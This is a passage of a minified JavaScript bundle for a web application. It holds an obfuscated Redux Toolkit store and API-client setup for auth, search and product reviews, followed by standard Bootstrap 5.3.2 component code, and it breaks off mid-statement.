e=gs,t=Ws();for(;;)try{if(621120==parseInt(e(244,"cqkL"))/1+-parseInt(e(236,"UoBP"))/2+-parseInt(e(198,"6OOv"))/3+parseInt(e(199,"4*Rq"))/4+-parseInt(e(216,"]ii)"))/5+parseInt(e(194,"K6e7"))/6+-parseInt(e(197,"bKeP"))/7*(-parseInt(e(213,"bKeP"))/8))break;t.push(t.shift())}catch(o){t.push(t.shift())}}();const vs=h({baseUrl:fs(233,"M0T@")+fs(246,"Yt&l")+fs(218,"W4*g")+fs(229,"F44[")+fs(240,"hnfH"),prepareHeaders:(e,{getState:t,endpoint:o})=>{const i=fs,n={WpVSN:i(248,"J8]a")+i(234,"lmNS"),mcSBq:i(214,"XwYr")+i(222,"oP3W")},r=n[i(242,"hnfH")];return r&&e[i(245,"ZHbz")](n[i(221,"vEO0")],i(211,"Lh8]")+r),e}}),bs=W(async(e,t,o)=>{const i=fs,n={newvO:function(e,t){return e===t},yGjRu:i(201,"1pz9"),PIEUT:function(e,t){return e===t},OxMvz:i(195,"qzzV"),ULmib:function(e,t){return e!==t},tzkxc:function(e,t){return e instanceof t},bFgvM:i(232,"lkxE"),diOwy:function(e,t,o,i){return e(t,o,i)}},r=y[i(230,"dwTP")]||"it";let s;s=n[i(209,"UoBP")](typeof e,n[i(204,"aFwv")])?{url:e}:{...e};const a=s[i(220,"Qcfe")],c=a[i(208,"Lh8]")]("?")?"&":"?";return s[i(220,"Qcfe")]=""+a+c+i(224,"O5#G")+r,s[i(249,"UoBP")]&&n[i(235,"aiKj")](typeof s[i(203,"dwTP")],n[i(200,"vEO0")])&&n[i(215,"K6e7")](s[i(219,"K6e7")],null)&&(n[i(206,"XamD")](s[i(196,"8JP[")],FormData)?s[i(207,"hnfH")][i(252,"v$Fg")](n[i(253,"Mxjb")],r):s[i(205,"E%L8")]={...s[i(196,"8JP[")],lang:r}),n[i(237,"Yt&l")](vs,s,t,o)},{retryCondition:(e,t,{attempt:o})=>500==o[fs(243,"ZHbz")]}),ws=g({reducerPath:fs(241,"F44[")+fs(225,"Yt&l"),baseQuery:bs,tagTypes:[fs(247,"Wfza"),fs(228,"lmUJ"),fs(239,"oP3W")+fs(212,"Lu2^"),fs(251,"F44["),fs(238,"e4MY")+"s",fs(210,"hnfH")+"s"],endpoints:()=>({})}),ks=Ss;function Ss(e,t){const o=Cs();return Ss=function(t,i){let n=o[t-=431];if(void 0===Ss.QfqUYh){const t=function(e,t){let o,i,n=[],r=0,s="";for(e=function(e){let t="",o="";for(let i,n,r=0,s=0;n=e.charAt(s++);~n&&(i=r%4?64*i+n:n,r++%4)?t+=String.fromCharCode(255&i>>(-2*r&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(let i=0,n=t.length;i<n;i++)o+="%"+("00"+t.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(o)}(e),i=0;i<256;i++)n[i]=i;for(i=0;i<256;i++)r=(r+n[i]+t.charCodeAt(i%t.length))%256,o=n[i],n[i]=n[r],n[r]=o;i=0,r=0;for(let a=0;a<e.length;a++)i=(i+1)%256,r=(r+n[i])%256,o=n[i],n[i]=n[r],n[r]=o,s+=String.fromCharCode(e.charCodeAt(a)^n[(n[i]+n[r])%256]);return s};Ss.WZXXqQ=t,e=arguments,Ss.QfqUYh=!0}const r=t+o[0],s=e[r];return s?n=s:(void 0===Ss.ZuPsPy&&(Ss.ZuPsPy=!0),n=Ss.WZXXqQ(n,i),e[r]=n),n},Ss(e,t)}function Cs(){const e=["AcFdKSk+nYmtWPO","W4KmW4NdTSk6jepcR8kLW6BdLmks","W7GdWOdcICocW7a1W7pdUN8","WQrOW6BdG8kFWQXBW4JdUSo2kCknbq","lX7cUr7cHSkmW7C","WRHvW5ldJmkxWQb3W4xdIg7cSdi3","AYNcL8olqNXAWQy7WRWwWOJcGW","WR5EW5xdJSksW6eGW6ZdKL7cHq","W5/cQ8o+t8kxWPDhW7hcNa7dUNhdRq","cY40oSkgbW","nYRdGSo1oZSg","W5VcT8oguqNdSIPiA3a","W5hcQcBcNsBdGNXGjCkP","txNdVCoNWP7cL8oaW4VdULldHGCq","W5RdLt3cJmkRDf/dOexcHW","WRStW6pcQeCGCs7dPSkFWO8","W47cPJFcHSoIo19wWQldGq","W5xcRIdcNdtdG1DtgCk9","CL/dKSoOz8o2rSoLW5vQW4ldMa","eJGMsCkIqda","WPe+sCoRuCoWhcLbWQK","BsZcKmontxTAWOWsWPCLWQFcRq","WO/dTmk8cCopW5euW5u","bCk7WR/cNSodoa","WRZdVIjTF1zP","l8oHWRbOjSo3W5hcQxhdSa","DuTOWR5ZrCo/AG","u8oHW6NdJSkrDq13FZOkqCop","WONdTMVdGmkYzX9sWRRdH248kW"];return(Cs=function(){return e})()}!function(){const e=Ss,t=Cs();for(;;)try{if(847212==-parseInt(e(440,"fRRd"))/1+-parseInt(e(448,"Nf71"))/2*(parseInt(e(458,"fnBu"))/3)+parseInt(e(459,"2UiF"))/4+parseInt(e(456,"fnBu"))/5+-parseInt(e(454,"Bi2P"))/6*(-parseInt(e(432,"IjHJ"))/7)+-parseInt(e(450,"cVPi"))/8+-parseInt(e(439,"qtD3"))/9*(parseInt(e(434,"qtD3"))/10))break;t.push(t.shift())}catch(o){t.push(t.shift())}}();const xs=v({reducer:{auth:ti,searchEngine:Pi,modals:un,toasts:dr,searchFilters:tr,sendReview:Er,ratingProgressBar:is,productReview:Zr,filters:hs,[gi[ks(438,"cVPi")+"h"]]:gi[ks(441,"2RAd")],[ws[ks(453,"fnBu")+"h"]]:ws[ks(455,"(hXb")]},enhancers:e=>[...e],middleware:e=>e()[ks(445,"5U$X")](gi[ks(436,"WJ3&")])[ks(431,"#1Dn")](ws[ks(442,"vhZ1")])});function ys(){const e=["l8kYq8kp","W6q2bchcLvbH","WOxdRJNcLSotW4nXxwv6WORdJW","WQSRWQ17W5uyt2/cRW","xheqW7vAW5a","AwXYl3RcRf0","DCkwscKnW4/cGmkPWOLT","DMdcQmoojG","zCodWPtcIdTAxWNdJq","qIneWQqlWOelydqLW6Tf","W7CMW6a","u8odDSkBpmooW7XInJRcTtyt","aHldU8kECSoXW4nBWQqQkSoL","oaOFW6eOgmkwfCkThKlcSmkg","WRLStNxdKr8XwSoOWO7cR3Lv","WQFdQ8oBuSoNBYFcMW","W6KKWP/cNv7cImoHuCkUWRDMqSoQ","W7TSW71lW6GssXpcKrG","WQHvW5W3W6RdNq","WQaHWQyFWRbph2/cHZ/cLSoIW4K","WR4nxCobpSoCofW","W7bWW4C3W4BcS8ktW7y/WQ7cQYW","oG1cWQDYuSotnG","WRuSW4OF","bSorAmkaF8oiWPhdKG","W7vYW4O1W4pcS8oXW5aFWONcIbPf","WPenymoIagRdG0nJWRZcULhcNa","FKRdSCkDW77dRmoPW6GKWPLUWPJdKG","qmkvrMNcNc44W55PW4W","WRvEW7O8W54"];return(ys=function(){return e})()}function Rs(e,t){const o=ys();return Rs=function(t,i){let n=o[t-=320];if(void 0===Rs.TXJnej){const t=function(e,t){let o,i,n=[],r=0,s="";for(e=function(e){let t="",o="";for(let i,n,r=0,s=0;n=e.charAt(s++);~n&&(i=r%4?64*i+n:n,r++%4)?t+=String.fromCharCode(255&i>>(-2*r&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(let i=0,n=t.length;i<n;i++)o+="%"+("00"+t.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(o)}(e),i=0;i<256;i++)n[i]=i;for(i=0;i<256;i++)r=(r+n[i]+t.charCodeAt(i%t.length))%256,o=n[i],n[i]=n[r],n[r]=o;i=0,r=0;for(let a=0;a<e.length;a++)i=(i+1)%256,r=(r+n[i])%256,o=n[i],n[i]=n[r],n[r]=o,s+=String.fromCharCode(e.charCodeAt(a)^n[(n[i]+n[r])%256]);return s};Rs.nINVMa=t,e=arguments,Rs.TXJnej=!0}const r=t+o[0],s=e[r];return s?n=s:(void 0===Rs.RMpNMZ&&(Rs.RMpNMZ=!0),n=Rs.nINVMa(n,i),e[r]=n),n},Rs(e,t)}function Ps(e,t){const o=Os();return Ps=function(t,i){let n=o[t-=184];if(void 0===Ps.CSNtNc){const t=function(e,t){let o,i,n=[],r=0,s="";for(e=function(e){let t="",o="";for(let i,n,r=0,s=0;n=e.charAt(s++);~n&&(i=r%4?64*i+n:n,r++%4)?t+=String.fromCharCode(255&i>>(-2*r&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(let i=0,n=t.length;i<n;i++)o+="%"+("00"+t.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(o)}(e),i=0;i<256;i++)n[i]=i;for(i=0;i<256;i++)r=(r+n[i]+t.charCodeAt(i%t.length))%256,o=n[i],n[i]=n[r],n[r]=o;i=0,r=0;for(let a=0;a<e.length;a++)i=(i+1)%256,r=(r+n[i])%256,o=n[i],n[i]=n[r],n[r]=o,s+=String.fromCharCode(e.charCodeAt(a)^n[(n[i]+n[r])%256]);return s};Ps.QJFpMy=t,e=arguments,Ps.CSNtNc=!0}const r=t+o[0],s=e[r];return s?n=s:(void 0===Ps.QwSRCh&&(Ps.QwSRCh=!0),n=Ps.QJFpMy(n,i),e[r]=n),n},Ps(e,t)}function Os(){const e=["WR7cP8kMWQ/dOcb/n15ZeSkAWRm","W6aAWR3dM0BdPhZdRa","W7pdUq1fW6PTW5b7m8khymkfW5G","W7jQW6lcO2BcNNG","WOCQD20dE8kac8kRjSk1aw8","WPhcILe4W4NdM8kPW5i","AwddSSoHWOmqgJtcUSoUrJ8a","WONdPx0/uemqfdRdSLNcIYm","WOzPhWWhWRRcUK3cHmoMk8kcfW","WRbopmoZW4VcVCooyCojurVdMYO","DmkZW6SVdmoasmo7W6DvW7m","WO/cJZLpW6yDp8oDW4NdMbBdIW","lcysW4xcLLNcOSowWOKAW5y","cmoYWQvPW67dJmo5WOr8A8osWPbl","WRSoWQRdNCo/Fw0","e8kHv0NdJSoYd8kgdCkYfSkhbq","z8knWO3cRmkLnCoKWRq","lcfNWPVdHh7cImo+","WPjuWOpcVMLtgaWpi8ocWQ/dHW","W5NcH8kVrmkICYbdW4uCW5yj"];return(Os=function(){return e})()}b(xs[ks(444,"2UiF")]),function(){const e=Rs,t=ys();for(;;)try{if(694506==-parseInt(e(341,"4]ig"))/1*(parseInt(e(322,"H6xk"))/2)+parseInt(e(344,"q2lM"))/3+parseInt(e(328,"5nHf"))/4+-parseInt(e(338,"H6xk"))/5+parseInt(e(340,"q2lM"))/6*(parseInt(e(334,"grKB"))/7)+parseInt(e(330,"8R%0"))/8+-parseInt(e(346,"GfJY"))/9)break;t.push(t.shift())}catch(o){t.push(t.shift())}}(),function(){const e=Ps,t=Os();for(;;)try{if(257329==-parseInt(e(202,"g2wq"))/1*(parseInt(e(191,"N&R("))/2)+parseInt(e(198,"E$^G"))/3*(-parseInt(e(184,"IN8["))/4)+parseInt(e(197,"7[M2"))/5+-parseInt(e(196,"MoUK"))/6+parseInt(e(203,"nNpu"))/7+-parseInt(e(189,"DofG"))/8+parseInt(e(185,"7jVF"))/9*(parseInt(e(195,"4ICm"))/10))break;t.push(t.shift())}catch(o){t.push(t.shift())}}();const As=[_,T,E,z,q,G,j,L,M,Q,V,D,B,F,J,H,K,U,Z,X,Y,$,ee,te,oe,ie,ne,re,se,ae,ce,de,le,ue,pe,me,he,We,ge,fe,ve,be,we,ke,Se,Ce,xe,ye,Re,Pe,Oe,Ae,Ie,Ne,_e,Te,Ee,ze,qe,Ge,je,Le,Me,Qe,Ve,De,Be,Fe,Je,He,Ke,Ue,Ze,Xe,Ye,$e,et,tt,ot,it,nt,rt,st,at,ct,dt,lt,ut,pt,mt,ht,Wt,gt,ft,vt,bt,wt,kt,St,Ct,xt,yt,Rt,Pt,Ot,At,It,Nt,_t,Tt,Et,zt,qt,Gt,jt,Lt,Mt,Qt,Vt,Dt,Bt,Ft,Jt,Ht,Kt,Ut,Zt,Xt,Yt,$t,eo,to,oo,io,no,ro,so,ao,co,lo,uo,po,mo,ho,Wo,go,fo,vo,bo,wo,ko,So,Co,xo,yo,Ro,Po,Oo,Ao];function Is(){const e=["W68zhWJdLf88W7ZdUCo0WO0","eKZcT8oQWPqXlKZdVa","axaauH0MsmkYWOeQWRSFDW","W6RdV10cW6JdOSoGfGpcIbJdRs8","d8kNuK9pW73dTa","WQbSWP3dKuhdI8oPW6fo","DeXWcMStkmkxj8oJzSoU","DbxcSbXjcSk2","WRhdUmohnMGNWRJdSG3dSCk4b3i","rvVcR8kla8kmiq","wJtcVCkKWPNdRHPUW6W7ACo9aW","WQnytgdcItvki8o0qmkueqS","v8kMW6mTrb7cGCoTuJ03x1i","gCkrWPBdMY0nWOpdSSk9W7Pr","mgeMW6pcTuXaWQy","rt7dJmo7uSohcrCtsLbg","WQBcHWxcGSopW4TYW68","tXRdLXBcHtTcr8oUW4/dGCoqW54","W5TCkCoEEXVdICkAW65jj8odya","W65+mJH4W55W","ygm8gmkrqsb3","vCkHW6GKqr3dSCoxrIGFFG","W7PlB8oXW5LGzbC","rdVdGCo+xSogdcC0Ff59"];return(Is=function(){return e})()}function Ns(e,t){const o=Is();return Ns=function(t,i){let n=o[t-=357];if(void 0===Ns.vWEnrc){const t=function(e,t){let o,i,n=[],r=0,s="";for(e=function(e){let t="",o="";for(let i,n,r=0,s=0;n=e.charAt(s++);~n&&(i=r%4?64*i+n:n,r++%4)?t+=String.fromCharCode(255&i>>(-2*r&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(let i=0,n=t.length;i<n;i++)o+="%"+("00"+t.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(o)}(e),i=0;i<256;i++)n[i]=i;for(i=0;i<256;i++)r=(r+n[i]+t.charCodeAt(i%t.length))%256,o=n[i],n[i]=n[r],n[r]=o;i=0,r=0;for(let a=0;a<e.length;a++)i=(i+1)%256,r=(r+n[i])%256,o=n[i],n[i]=n[r],n[r]=o,s+=String.fromCharCode(e.charCodeAt(a)^n[(n[i]+n[r])%256]);return s};Ns.FdDtKk=t,e=arguments,Ns.vWEnrc=!0}const r=t+o[0],s=e[r];return s?n=s:(void 0===Ns.HiHAJv&&(Ns.HiHAJv=!0),n=Ns.FdDtKk(n,i),e[r]=n),n},Ns(e,t)}!function(){const t=function(e){const t=Object.create(null,{[Symbol.toStringTag]:{value:"Module"}});if(e)for(const o in e)if("default"!==o){const i=Object.getOwnPropertyDescriptor(e,o);Object.defineProperty(t,o,i.get?i:{enumerable:!0,get:()=>e[o]})}return t.default=e,Object.freeze(t)}(c(e)),o=new Map,i={set(e,t,i){o.has(e)||o.set(e,new Map);const n=o.get(e);(n.has(t)||0===n.size)&&n.set(t,i)},get:(e,t)=>o.has(e)&&o.get(e).get(t)||null,remove(e,t){if(!o.has(e))return;const i=o.get(e);i.delete(t),0===i.size&&o.delete(e)}},n="transitionend",r=e=>(e&&window.CSS&&window.CSS.escape&&(e=e.replace(/#([^\s"#']+)/g,(e,t)=>`#${CSS.escape(t)}`)),e),s=e=>{e.dispatchEvent(new Event(n))},a=e=>!(!e||"object"!=typeof e)&&(void 0!==e.jquery&&(e=e[0]),void 0!==e.nodeType),d=e=>a(e)?e.jquery?e[0]:e:"string"==typeof e&&e.length>0?document.querySelector(r(e)):null,l=e=>{if(!a(e)||0===e.getClientRects().length)return!1;const t="visible"===getComputedStyle(e).getPropertyValue("visibility"),o=e.closest("details:not([open])");if(!o)return t;if(o!==e){const t=e.closest("summary");if(t&&t.parentNode!==o)return!1;if(null===t)return!1}return t},u=e=>!e||e.nodeType!==Node.ELEMENT_NODE||!!e.classList.contains("disabled")||(void 0!==e.disabled?e.disabled:e.hasAttribute("disabled")&&"false"!==e.getAttribute("disabled")),p=e=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){const t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?p(e.parentNode):null},m=()=>{},h=e=>{e.offsetHeight},W=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,g=[],f=()=>"rtl"===document.documentElement.dir,v=e=>{var t;t=()=>{const t=W();if(t){const o=e.NAME,i=t.fn[o];t.fn[o]=e.jQueryInterface,t.fn[o].Constructor=e,t.fn[o].noConflict=()=>(t.fn[o]=i,e.jQueryInterface)}},"loading"===document.readyState?(g.length||document.addEventListener("DOMContentLoaded",()=>{for(const e of g)e()}),g.push(t)):t()},b=(e,t=[],o=e)=>"function"==typeof e?e(...t):o,w=(e,t,o=!0)=>{if(!o)return void b(e);const i=(e=>{if(!e)return 0;let{transitionDuration:t,transitionDelay:o}=window.getComputedStyle(e);const i=Number.parseFloat(t),n=Number.parseFloat(o);return i||n?(t=t.split(",")[0],o=o.split(",")[0],1e3*(Number.parseFloat(t)+Number.parseFloat(o))):0})(t)+5;let r=!1;const a=({target:o})=>{o===t&&(r=!0,t.removeEventListener(n,a),b(e))};t.addEventListener(n,a),setTimeout(()=>{r||s(t)},i)},k=(e,t,o,i)=>{const n=e.length;let r=e.indexOf(t);return-1===r?!o&&i?e[n-1]:e[0]:(r+=o?1:-1,i&&(r=(r+n)%n),e[Math.max(0,Math.min(r,n-1))])},S=/[^.]*(?=\..*)\.|.*/,C=/\..*/,x=/::\d+$/,y={};let R=1;const P={mouseenter:"mouseover",mouseleave:"mouseout"},O=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function A(e,t){return t&&`${t}::${R++}`||e.uidEvent||R++}function I(e){const t=A(e);return e.uidEvent=t,y[t]=y[t]||{},y[t]}function N(e,t,o=null){return Object.values(e).find(e=>e.callable===t&&e.delegationSelector===o)}function _(e,t,o){const i="string"==typeof t,n=i?o:t||o;let r=q(e);return O.has(r)||(r=e),[i,n,r]}function T(e,t,o,i,n){if("string"!=typeof t||!e)return;let[r,s,a]=_(t,o,i);var c;t in P&&(c=s,s=function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return c.call(this,e)});const d=I(e),l=d[a]||(d[a]={}),u=N(l,s,r?o:null);if(u)return void(u.oneOff=u.oneOff&&n);const p=A(s,t.replace(S,"")),m=r?function(e,t,o){return function i(n){const r=e.querySelectorAll(t);for(let{target:s}=n;s&&s!==this;s=s.parentNode)for(const a of r)if(a===s)return j(n,{delegateTarget:s}),i.oneOff&&G.off(e,n.type,t,o),o.apply(s,[n])}}(e,o,s):function(e,t){return function o(i){return j(i,{delegateTarget:e}),o.oneOff&&G.off(e,i.type,t),t.apply(e,[i])}}(e,s);m.delegationSelector=r?o:null,m.callable=s,m.oneOff=n,m.uidEvent=p,l[p]=m,e.addEventListener(a,m,r)}function E(e,t,o,i,n){const r=N(t[o],i,n);r&&(e.removeEventListener(o,r,Boolean(n)),delete t[o][r.uidEvent])}function z(e,t,o,i){const n=t[o]||{};for(const[r,s]of Object.entries(n))r.includes(i)&&E(e,t,o,s.callable,s.delegationSelector)}function q(e){return e=e.replace(C,""),P[e]||e}const G={on(e,t,o,i){T(e,t,o,i,!1)},one(e,t,o,i){T(e,t,o,i,!0)},off(e,t,o,i){if("string"!=typeof t||!e)return;const[n,r,s]=_(t,o,i),a=s!==t,c=I(e),d=c[s]||{},l=t.startsWith(".");if(void 0===r){if(l)for(const o of Object.keys(c))z(e,c,o,t.slice(1));for(const[o,i]of Object.entries(d)){const n=o.replace(x,"");a&&!t.includes(n)||E(e,c,s,i.callable,i.delegationSelector)}}else{if(!Object.keys(d).length)return;E(e,c,s,r,n?o:null)}},trigger(e,t,o){if("string"!=typeof t||!e)return null;const i=W();let n=null,r=!0,s=!0,a=!1;t!==q(t)&&i&&(n=i.Event(t,o),i(e).trigger(n),r=!n.isPropagationStopped(),s=!n.isImmediatePropagationStopped(),a=n.isDefaultPrevented());const c=j(new Event(t,{bubbles:r,cancelable:!0}),o);return a&&c.preventDefault(),s&&e.dispatchEvent(c),c.defaultPrevented&&n&&n.preventDefault(),c}};function j(e,t={}){for(const[i,n]of Object.entries(t))try{e[i]=n}catch(o){Object.defineProperty(e,i,{configurable:!0,get:()=>n})}return e}function L(e){if("true"===e)return!0;if("false"===e)return!1;if(e===Number(e).toString())return Number(e);if(""===e||"null"===e)return null;if("string"!=typeof e)return e;try{return JSON.parse(decodeURIComponent(e))}catch(t){return e}}function M(e){return e.replace(/[A-Z]/g,e=>`-${e.toLowerCase()}`)}const Q={setDataAttribute(e,t,o){e.setAttribute(`data-bs-${M(t)}`,o)},removeDataAttribute(e,t){e.removeAttribute(`data-bs-${M(t)}`)},getDataAttributes(e){if(!e)return{};const t={},o=Object.keys(e.dataset).filter(e=>e.startsWith("bs")&&!e.startsWith("bsConfig"));for(const i of o){let o=i.replace(/^bs/,"");o=o.charAt(0).toLowerCase()+o.slice(1,o.length),t[o]=L(e.dataset[i])}return t},getDataAttribute:(e,t)=>L(e.getAttribute(`data-bs-${M(t)}`))};class V{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(e){return e=this._mergeConfigObj(e),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}_configAfterMerge(e){return e}_mergeConfigObj(e,t){const o=a(t)?Q.getDataAttribute(t,"config"):{};return{...this.constructor.Default,..."object"==typeof o?o:{},...a(t)?Q.getDataAttributes(t):{},..."object"==typeof e?e:{}}}_typeCheckConfig(e,t=this.constructor.DefaultType){for(const[i,n]of Object.entries(t)){const t=e[i],r=a(t)?"element":null==(o=t)?`${o}`:Object.prototype.toString.call(o).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(n).test(r))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${i}" provided type "${r}" but expected type "${n}".`)}var o}}class D extends V{constructor(e,t){super(),(e=d(e))&&(this._element=e,this._config=this._getConfig(t),i.set(this._element,this.constructor.DATA_KEY,this))}dispose(){i.remove(this._element,this.constructor.DATA_KEY),G.off(this._element,this.constructor.EVENT_KEY);for(const e of Object.getOwnPropertyNames(this))this[e]=null}_queueCallback(e,t,o=!0){w(e,t,o)}_getConfig(e){return e=this._mergeConfigObj(e,this._element),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}static getInstance(e){return i.get(d(e),this.DATA_KEY)}static getOrCreateInstance(e,t={}){return this.getInstance(e)||new this(e,"object"==typeof t?t:null)}static get VERSION(){return"5.3.2"}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(e){return`${e}${this.EVENT_KEY}`}}const B=e=>{let t=e.getAttribute("data-bs-target");if(!t||"#"===t){let o=e.getAttribute("href");if(!o||!o.includes("#")&&!o.startsWith("."))return null;o.includes("#")&&!o.startsWith("#")&&(o=`#${o.split("#")[1]}`),t=o&&"#"!==o?r(o.trim()):null}return t},F={find:(e,t=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(t,e)),findOne:(e,t=document.documentElement)=>Element.prototype.querySelector.call(t,e),children:(e,t)=>[].concat(...e.children).filter(e=>e.matches(t)),parents(e,t){const o=[];let i=e.parentNode.closest(t);for(;i;)o.push(i),i=i.parentNode.closest(t);return o},prev(e,t){let o=e.previousElementSibling;for(;o;){if(o.matches(t))return[o];o=o.previousElementSibling}return[]},next(e,t){let o=e.nextElementSibling;for(;o;){if(o.matches(t))return[o];o=o.nextElementSibling}return[]},focusableChildren(e){const t=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(e=>`${e}:not([tabindex^="-"])`).join(",");return this.find(t,e).filter(e=>!u(e)&&l(e))},getSelectorFromElement(e){const t=B(e);return t&&F.findOne(t)?t:null},getElementFromSelector(e){const t=B(e);return t?F.findOne(t):null},getMultipleElementsFromSelector(e){const t=B(e);return t?F.find(t):[]}},J=(e,t="hide")=>{const o=`click.dismiss${e.EVENT_KEY}`,i=e.NAME;G.on(document,o,`[data-bs-dismiss="${i}"]`,function(o){if(["A","AREA"].includes(this.tagName)&&o.preventDefault(),u(this))return;const n=F.getElementFromSelector(this)||this.closest(`.${i}`);e.getOrCreateInstance(n)[t]()})},H=".bs.alert",K=`close${H}`,U=`closed${H}`;class Z extends D{static get NAME(){return"alert"}close(){if(G.trigger(this._element,K).defaultPrevented)return;this._element.classList.remove("show");const e=this._element.classList.contains("fade");this._queueCallback(()=>this._destroyElement(),this._element,e)}_destroyElement(){this._element.remove(),G.trigger(this._element,U),this.dispose()}static jQueryInterface(e){return this.each(function(){const t=Z.getOrCreateInstance(this);if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError(`No method named "${e}"`);t[e](this)}})}}J(Z,"close"),v(Z);const X='[data-bs-toggle="button"]';class Y extends D{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(e){return this.each(function(){const t=Y.getOrCreateInstance(this);"toggle"===e&&t[e]()})}}G.on(document,"click.bs.button.data-api",X,e=>{e.preventDefault();const t=e.target.closest(X);Y.getOrCreateInstance(t).toggle()}),v(Y);const $=".bs.swipe",ee=`touchstart${$}`,te=`touchmove${$}`,oe=`touchend${$}`,ie=`pointerdown${$}`,ne=`pointerup${$}`,re={endCallback:null,leftCallback:null,rightCallback:null},se={endCallback:"(function|null)",leftCallback:"(function|null)",rightCallback:"(function|null)"};class ae extends V{constructor(e,t){super(),this._element=e,e&&ae.isSupported()&&(this._config=this._getConfig(t),this._deltaX=0,this._supportPointerEvents=Boolean(window.PointerEvent),this._initEvents())}static get Default(){return re}static get DefaultType(){return se}static get NAME(){return"swipe"}dispose(){G.off(this._element,$)}_start(e){this._supportPointerEvents?this._eventIsPointerPenTouch(e)&&(this._deltaX=e.clientX):this._deltaX=e.touches[0].clientX}_end(e){this._eventIsPointerPenTouch(e)&&(this._deltaX=e.clientX-this._deltaX),this._handleSwipe(),b(this._config.endCallback)}_move(e){this._deltaX=e.touches&&e.touches.length>1?0:e.touches[0].clientX-this._deltaX}_handleSwipe(){const e=Math.abs(this._deltaX);if(e<=40)return;const t=e/this._deltaX;this._deltaX=0,t&&b(t>0?this._config.rightCallback:this._config.leftCallback)}_initEvents(){this._supportPointerEvents?(G.on(this._element,ie,e=>this._start(e)),G.on(this._element,ne,e=>this._end(e)),this._element.classList.add("pointer-event")):(G.on(this._element,ee,e=>this._start(e)),G.on(this._element,te,e=>this._move(e)),G.on(this._element,oe,e=>this._end(e)))}_eventIsPointerPenTouch(e){return this._supportPointerEvents&&("pen"===e.pointerType||"touch"===e.pointerType)}static isSupported(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0}}const ce=".bs.carousel",de=".data-api",le="next",ue="prev",pe="left",me="right",he=`slide${ce}`,We=`slid${ce}`,ge=`keydown${ce}`,fe=`mouseenter${ce}`,ve=`mouseleave${ce}`,be=`dragstart${ce}`,we=`load${ce}${de}`,ke=`click${ce}${de}`,Se="carousel",Ce="active",xe=".active",ye=".carousel-item",Re=xe+ye,Pe={ArrowLeft:me,ArrowRight:pe},Oe={interval:5e3,keyboard:!0,pause:"hover",ride:!1,touch:!0,wrap:!0},Ae={interval:"(number|boolean)",keyboard:"boolean",pause:"(string|boolean)",ride:"(boolean|string)",touch:"boolean",wrap:"boolean"};class Ie extends D{constructor(e,t){super(e,t),this._interval=null,this._activeElement=null,this._isSliding=!1,this.touchTimeout=null,this._swipeHelper=null,this._indicatorsElement=F.findOne(".carousel-indicators",this._element),this._addEventListeners(),this._config.ride===Se&&this.cycle()}static get Default(){return Oe}static get DefaultType(){return Ae}static get NAME(){return"carousel"}next(){this._slide(le)}nextWhenVisible(){!document.hidden&&l(this._element)&&this.next()}prev(){this._slide(ue)}pause(){this._isSliding&&s(this._element),this._clearInterval()}cycle(){this._clearInterval(),this._updateInterval(),this._interval=setInterval(()=>this.nextWhenVisible(),this._config.interval)}_maybeEnableCycle(){this._config.ride&&(this._isSliding?G.one(this._element,We,()=>this.cycle()):this.cycle())}to(e){const t=this._getItems();if(e>t.length-1||e<0)return;if(this._isSliding)return void G.one(this._element,We,()=>this.to(e));const o=this._getItemIndex(this._getActive());if(o===e)return;const i=e>o?le:ue;this._slide(i,t[e])}dispose(){this._swipeHelper&&this._swipeHelper.dispose(),super.dispose()}_configAfterMerge(e){return e.defaultInterval=e.interval,e}_addEventListeners(){this._config.keyboard&&G.on(this._element,ge,e=>this._keydown(e)),"hover"===this._config.pause&&(G.on(this._element,fe,()=>this.pause()),G.on(this._element,ve,()=>this._maybeEnableCycle())),this._config.touch&&ae.isSupported()&&this._addTouchEventListeners()}_addTouchEventListeners(){for(const t of F.find(".carousel-item img",this._element))G.on(t,be,e=>e.preventDefault());const e={leftCallback:()=>this._slide(this._directionToOrder(pe)),rightCallback:()=>this._slide(this._directionToOrder(me)),endCallback:()=>{"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(()=>this._maybeEnableCycle(),500+this._config.interval))}};this._swipeHelper=new ae(this._element,e)}_keydown(e){if(/input|textarea/i.test(e.target.tagName))return;const 